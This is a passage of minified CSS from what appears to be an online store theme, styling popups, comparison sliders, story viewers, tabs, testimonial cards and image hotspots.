1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {width: 7rem;height: 7rem;display: flex;align-items: center;justify-content: center;text-align: center;border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;margin-right: 2rem;z-index: 0;}.results__percentage::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;border-radius: 50%;z-index: -2;background: conic-gradient( from 0deg at 50% 50%, rgb(var(--accent-color)) 0%, rgb(var(--accent-color)) var(--percentage), rgb(var(--color-background)) var(--percentage), rgb(var(--color-background)) 100% );}.results__percentage::after {content: "";display: block;position: absolute;top: var(--border-width);left: var(--border-width);bottom: var(--border-width);right: var(--border-width);border-radius: 50%;z-index: -1;background: rgb(var(--color-background));}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9remem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content > * {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content > *:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption + .icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient( 180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60% );}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown) ~ .field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.content-rte + insta-stories {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient( 45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85% );}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient( 45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100% );}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading + .rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button .material-icon + span {margin-left: 0.25em;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas + .fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span + span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.title-with-highlight + .trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container + .trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container + .trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container + .trustpilot__reviews-container {margin-top: 3.5rem;}}.hotspots-image {position: relative;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);width: 100%;}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate( -50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)) );box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text > * + * {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate( -50%, calc((var(--btn-size) / 2) + var(--carret-height)) );}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text > * + * {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) 